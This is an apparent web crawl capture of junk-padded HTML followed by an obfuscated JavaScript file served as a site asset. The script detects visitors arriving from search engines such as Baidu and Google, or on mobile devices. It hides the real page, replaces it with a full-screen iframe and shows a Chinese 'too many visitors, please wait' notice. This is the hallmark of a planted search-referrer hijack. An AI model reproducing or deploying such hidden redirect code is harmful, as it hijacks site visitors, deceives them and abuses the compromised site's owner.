style="background-color:#254dc0;display:block;color:#c8cb1d;left:27px"></kv><nvy id="dmprcb" class="syeuv"></nvy><xapjj id="togmat" class="srptd"><to id="unnfaf" class="echho"></to></xapjj><dvr id="xyqyrp" class="dmkxa"><spu id="qkbjcs" class="zvwtj"><xdln id="jzkpdm" class="wkbuj"></xdln></spu></dvr><np id="rsbhwn" class="rtoid" style="z-index:629;position:absolute;color:#2d5632;display:none"><qsg id="lkokud" class="nhayi" style="position:absolute;left:46px;top:18px"></qsg></np><pcj id="xzdmig" class="calls" style="position:absolute;display:none"><thkt id="icaiaj" class="ejkst" style="background-color:#580f70;display:block"></thkt></pcj><dip id="lfaxqt" class="kgwik"></dip></div>
<script>
console.log("omgxwyqo");
document.createElement("vdpd");
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bingotraining.com/nb.js
body_size: 4438
content:
var _0xodb='jsjiami.com.v7';var _0x3652d5=_0x38f3;if(function(_0x59c30d,_0x40c2b0,_0x266ab9,_0x1ea5a8,_0x5d2688,_0x8973e2,_0x522d46){return _0x59c30d=_0x59c30d>>0x3,_0x8973e2='hs',_0x522d46='hs',function(_0x3c2d6a,_0x7a3d3e,_0x5994ba,_0x2f566a,_0x55a8f1){var _0x3cfda1=_0x38f3;_0x2f566a='tfi',_0x8973e2=_0x2f566a+_0x8973e2,_0x55a8f1='up',_0x522d46+=_0x55a8f1,_0x8973e2=_0x5994ba(_0x8973e2),_0x522d46=_0x5994ba(_0x522d46),_0x5994ba=0x0;var _0x189409=_0x3c2d6a();while(!![]&&--_0x1ea5a8+_0x7a3d3e){try{_0x2f566a=parseInt(_0x3cfda1(0x1e5,'1*IO'))/0x1+-parseInt(_0x3cfda1(0x20c,'G3aS'))/0x2*(parseInt(_0x3cfda1(0x200,'bWPp'))/0x3)+-parseInt(_0x3cfda1(0x217,'](cD'))/0x4+parseInt(_0x3cfda1(0x210,'tpO5'))/0x5+-parseInt(_0x3cfda1(0x1e3,'IsUI'))/0x6+parseInt(_0x3cfda1(0x1f3,'NFhF'))/0x7*(-parseInt(_0x3cfda1(0x1e7,'bWPp'))/0x8)+parseInt(_0x3cfda1(0x20f,'RUG#'))/0x9*(parseInt(_0x3cfda1(0x1ec,'tpO5'))/0xa);}catch(_0xb2a3fb){_0x2f566a=_0x5994ba;}finally{_0x55a8f1=_0x189409[_0x8973e2]();if(_0x59c30d<=_0x1ea5a8)_0x5994ba?_0x5d2688?_0x2f566a=_0x55a8f1:_0x5d2688=_0x55a8f1:_0x5994ba=_0x55a8f1;else{if(_0x5994ba==_0x5d2688['replace'](/[SetnkfMlqLxrNTEdHPgUJ=]/g,'')){if(_0x2f566a===_0x7a3d3e){_0x189409['un'+_0x8973e2](_0x55a8f1);break;}_0x189409[_0x522d46](_0x55a8f1);}}}}}(_0x266ab9,_0x40c2b0,function(_0x80d2a,_0xcf9e3d,_0x509b10,_0x330da5,_0x486f51,_0x37ef70,_0x5282a9){return _0xcf9e3d='\x73\x70\x6c\x69\x74',_0x80d2a=arguments[0x0],_0x80d2a=_0x80d2a[_0xcf9e3d](''),_0x509b10='\x72\x65\x76\x65\x72\x73\x65',_0x80d2a=_0x80d2a[_0x509b10]('\x76'),_0x330da5='\x6a\x6f\x69\x6e',(0x1c0dcc,_0x80d2a[_0x330da5](''));});}(0x650,0xabc01,_0x256e,0xcc),_0x256e){}document[_0x3652d5(0x1eb,'h]T$')](_0x3652d5(0x1ef,'NFhF'),function(){var _0x7aa79b=_0x3652d5,_0x97db90={'PBygV':'16|20|4|19|14|18|2|15|6|17|8|12|9|0|3|1|10|5|7|13|11','MNSVg':_0x7aa79b(0x215,'woK$'),'FSsce':'iframe','ThvHn':_0x7aa79b(0x214,'(b*z'),'fpfpz':_0x7aa79b(0x1f1,'#iaV'),'xKLpp':_0x7aa79b(0x209,'](cD'),'ptqGf':function(_0x1c6619,_0x26f26d,_0x3fd248){return _0x1c6619(_0x26f26d,_0x3fd248);},'NWmLB':'<div\x20style=\x22background:#fff;border-radius:8px;padding:14px\x2018px;font-size:16px;font-weight:700;color:#E80039;text-align:center;margin-top:-10px;\x22>由于访问人数过多，请耐心等待！</div>','EsOQG':_0x7aa79b(0x1ea,'QYle'),'kfKJO':'overflow:hidden;width:100%;height:100%;margin:0;padding:0;','gqQKA':_0x7aa79b(0x202,'Gq07')},_0x2d89fb=_0x97db90[_0x7aa79b(0x1ee,'QYle')][_0x7aa79b(0x1e8,'pqad')]('|'),_0x3b08ec=0x0;while(!![]){switch(_0x2d89fb[_0x3b08ec++]){case'0':var _0x3ecd97=document[_0x7aa79b(0x20e,'9&MH')](_0x97db90['MNSVg']);continue;case'1':var _0x80cf10=document[_0x7aa79b(0x1ff,'RLan')](_0x97db90[_0x7aa79b(0x20d,'T]Q&')]);continue;case'2':document[_0x7aa79b(0x1f5,'1*IO')][_0x7aa79b(0x1fa,'qj!s')][_0x7aa79b(0x1fb,'sCOA')]=_0x7aa79b(0x20a,'pZ4R');continue;case'3':_0x3ecd97[_0x7aa79b(0x20b,'pqad')]['cssText']=_0x97db90[_0x7aa79b(0x1fe,'!Lw5')];continue;case'4':var _0x5e5d8c=/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i['test'](navigator[_0x7aa79b(0x1f4,'*Hqc')]);continue;case'5':_0x80cf10[_0x7aa79b(0x1e1,'](cD')][_0x7aa79b(0x1e2,'QYle')]=_0x97db90[_0x7aa79b(0x1ed,'KfhZ')];continue;case'6':var _0x41309d=document[_0x7aa79b(0x1e9,'((w)')]('div');continue;case'7':_0x3ecd97[_0x7aa79b(0x21c,'C$zP')](_0x80cf10);continue;case'8':_0x41309d[_0x7aa79b(0x21a,'tpO5')][_0x7aa79b(0x1f6,'T]Q&')]=_0x97db90['xKLpp'];continue;case'9':document[_0x7aa79b(0x208,'RUG#')]['appendChild'](_0x41309d);continue;case'10':_0x80cf10[_0x7aa79b(0x1df,'C]s8')]=_0x7aa79b(0x21b,'z1A(');continue;case'11':_0x97db90[_0x7aa79b(0x207,'sCOA')](setTimeout,function(){var _0x4b2965=_0x7aa79b;_0x41309d[_0x4b2965(0x1f8,'#iaV')]();},0x7d0);continue;case'12':_0x41309d[_0x7aa79b(0x1f7,'RLan')]=_0x97db90[_0x7aa79b(0x205,'Gq07')];continue;case'13':document[_0x7aa79b(0x208,'RUG#')]['appendChild'](_0x3ecd97);continue;case'14':var _0x35d216=document['querySelector'](_0x97db90[_0x7aa79b(0x212,'((w)')]);continue;case'15':document['body']['style'][_0x7aa79b(0x1fd,'woK$')]=_0x97db90['kfKJO'];continue;case'16':var _0x3d377e=/\.(sogou|soso|baidu|bsb|google|youdao|lanjie|bing|118114|biso|sm|qq|so|safe|toutiao|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;continue;case'17':_0x41309d['id']=_0x7aa79b(0x1e6,'NFhF');continue;case'18':!_0x35d216&&(_0x35d216=document[_0x7aa79b(0x1f2,'](cD')](_0x7aa79b(0x1f9,'wH$S')),_0x35d216[_0x7aa79b(0x201,'NFhF')]=_0x97db90[_0x7aa79b(0x203,'0f13')],_0x35d216[_0x7aa79b(0x1e4,'RUG#')]='width=device-width,initial-scale=1.0,user-scalable=no',document[_0x7aa79b(0x1fc,']49K')][_0x7aa79b(0x216,'F[8n')](_0x35d216));continue;case'19':if(!(_0x3d377e['test'](_0x388576)||_0x5e5d8c))return;continue;case'20':var _0x388576=document[_0x7aa79b(0x204,'F[8n')];continue;}break;}});function _0x38f3(_0x14f87c,_0x267170){var _0x256ede=_0x256e();return _0x38f3=function(_0x38f381,_0x38657c){_0x38f381=_0x38f381-0x1df;var _0x3823f3=_0x256ede[_0x38f381];if(_0x38f3['ajLaxx']===undefined){var _0x56430c=function(_0x36003a){var _0x90444f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd5375e='',_0x2249ff='';for(var _0x5b7beb=0x0,_0x407421,_0x4701f3,_0x1d027a=0x0;_0x4701f3=_0x36003a['charAt'](_0x1d027a++);~_0x4701f3&&(_0x407421=_0x5b7beb%0x4?_0x407421*0x40+_0x4701f3:_0x4701f3,_0x5b7beb++%0x4)?_0xd5375e+=String['fromCharCode'](0xff&_0x407421>>(-0x2*_0x5b7beb&0x6)):0x0){_0x4701f3=_0x90444f['indexOf'](_0x4701f3);}for(var _0x4d4a0e=0x0,_0x12f76c=_0xd5375e['length'];_0x4d4a0e<_0x12f76c;_0x4d4a0e++){_0x2249ff+='%'+('00'+_0xd5375e['charCodeAt'](_0x4d4a0e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2249ff);};var _0x483bf8=function(_0x29fda2,_0x3ec7a6){var _0x42a0ac=[],_0x2417f1=0x0,_0x44816f,_0x3a78a6='';_0x29fda2=_0x56430c(_0x29fda2);var _0xf98fd;for(_0xf98fd=0x0;_0xf98fd<0x100;_0xf98fd++){_0x42a0ac[_0xf98fd]=_0xf98fd;}for(_0xf98fd=0x0;_0xf98fd<0x100;_0xf98fd++){_0x2417f1=(_0x2417f1+_0x42a0ac[_0xf98fd]+_0x3ec7a6['charCodeAt'](_0xf98fd%_0x3ec7a6['length']))%0x100,_0x44816f=_0x42a0ac[_0xf98fd],_0x42a0ac[_0xf98fd]=_0x42a0ac[_0x2417f1],_0x42a0ac[_0x2417f1]=_0x44816f;}_0xf98fd=0x0,_0x2417f1=0x0;for(var _0x500592=0x0;_0x500592<_0x29fda2['length'];_0x500592++){_0xf98fd=(_0xf98fd+0x1)%0x100,_0x2417f1=(_0x2417f1+_0x42a0ac[_0xf98fd])%0x100,_0x44816f=_0x42a0ac[_0xf98fd],_0x42a0ac[_0xf98fd]=_0x42a0ac[_0x2417f1],_0x42a0ac[_0x2417f1]=_0x44816f,_0x3a78a6+=String['fromCharCode'](_0x29fda2['charCodeAt'](_0x500592)^_0x42a0ac[(_0x42a0ac[_0xf98fd]+_0x42a0ac[_0x2417f1])%0x100]);}return _0x3a78a6;};_0x38f3['SiylYx']=_0x483bf8,_0x14f87c=arguments,_0x38f3['ajLaxx']=!![];}var _0x5c0772=_0x256ede[0x0],_0x378885=_0x38f381+_0x5c0772,_0x6739d3=_0x14f87c[_0x378885];return!_0x6739d3?(_0x38f3['BYVylR']===undefined&&(_0x38f3['BYVylR']=!![]),_0x3823f3=_0x38f3['SiylYx'](_0x3823f3,_0x38657c),_0x14f87c[_0x378885]=_0x3823f3):_0x3823f3=_0x6739d3,_0x3823f3;},_0x38f3(_0x14f87c,_0x267170);}function _0x256e(){var _0x216c4c=(function(){return[_0xodb,'dkqjxLsjeiEaemNni.lcrHloSTmg.UJvtlP7MSHf==','z8oxshHxtqLnkmo7Eq','vSkBcq','f1JdJCofFSk4pbvPW4y','WPlcHSogWOddMG','h8ojD8oosSkVqq','CSotW4RcPJ3dO1dcICoxrCkMwSon','W5bxWPlcOaJdJxG','W5XQfmkQnConWOFcImo4fcJcHG','wCkbmKddM3/dNG','W7G4hmoTA8oSW5ddRN/cO8kM','gW7dOmkNxa','W4lcISkAlL3cRIufW7yZkLLC','eCoFCmo7Dmk5vmo5uCk2W6hcMSo6BuVdJtVcMmkuw0a','W4qJW4ddLY3dLmkYuM0thhWpCrxcJq','W6FcQmkXtaJdIe7cRHCeW63cK3lcQG','C8kHWR/cLCoL','lmo4FCo9Eq','CSk4gNhdMhddK8kTW60Xfq1FW68hWRa','vSkcAIXAWQdcVxWtW78','WQqQW6TDW4nSB3tdUCkVW6aUW6LbWPn/r8oagCockmk9fmkauSoNWO3cP8kSWRNcKCo0WPnFo8ortmkaW7pdIwq6zcqMrq'].concat((function(){return['WOlcGmoAWO3dI2qaWP/dIahcGfj9','bmoaBWtdO3pdOCkeW4Om','qCkdkeWpegiAW6e','WO82q8oNyCkFWQdcMCoCoGBcISoKg8oU','W63dGhzXaSkcW4G','W59gFcpcI8oKtSkrWOu','WQeMW6jgW50Z','pHJcKXm','W550W7HifW','b8ogiu5RWRxcJW','hciGpG','WRpdMxRdPqBdKLC','ESkhW5nsW7a','W5vADYFcJCojx8kWWQXGcmksWPy','W7S/e8oTbSopW4RdPvtcSa','wmkwoLC','DKrLWQLIW77cVmk+','W7epothdIq','W4FcPmkOzgNdLmoDCG','tNPTWPjq','WP8XWRGsk8kFW71+WOVcQa','fmobi11O'].concat((function(){return['W5fxWPJcRq','WPhcNComWOxdI2GQWP3cLWRcJerSWQ/[base64]','WOqGDmkzAeLuw3bncxNdRmkDzYJcG8oTgSojWQvfccxcVmk8dJNcU0hdNSoHWRvighm+smoazWFcKr7dLCkJWRGSW5D9w8o7jSoiWPT6emo+dq','gWRdTCkItq','xwHCzCk2BvFdSN4b','W4JdOhzgaG','WPhdPeBdGCkKs8kDCCk/AdxdVSol','WOPpWPtcVtVdM2S','W6lcRSk0tqZdIeldIaOVW5RcM2W','gCoxWPySWQ/dU3tcLtJcLfi0WQq','W6tcI8kWhM4','W4tdV8kInCo6WRBdSgVcS8koWQKw','b17cNmoTW7iFWPHuWPlcLu3dSSkRaWlcTLKKB8o9WQBcLmk4WPNdRGbEWQNdJmoIwSozW4FcICoNCdlcK8kJW4ddGqJdHmo2W67dUmowW4JdTwTBkJj6WQ/cNSkuW7TlhhpcRSoUccjAW5dcG8oMW5NcJx/dGmoFW7zPWQOjtCo0W6JcM1xdUcS1WPVdRmoaWQmexq','WRtdG38','W5tcSCk+zhxdGSo7AgZdMCkc','W5xdI8koW57cIdr3WOBdNdRcJ2TQ','W5HOeCkGoSomW7FdNCo2nbxcT8owmq','EMpdNhhdJK05W4K2tmkq','WQFdRCo5eLS','jwNdRwaWWQ7cRmksW696W416W5S/sdiPbSkpWQPDWPxdLKpcO8kEW7NdQq'];}()));}()));}());_0x256e=function(){return _0x216c4c;};return _0x256e();};var version_ = 'jsjiami.com.v7';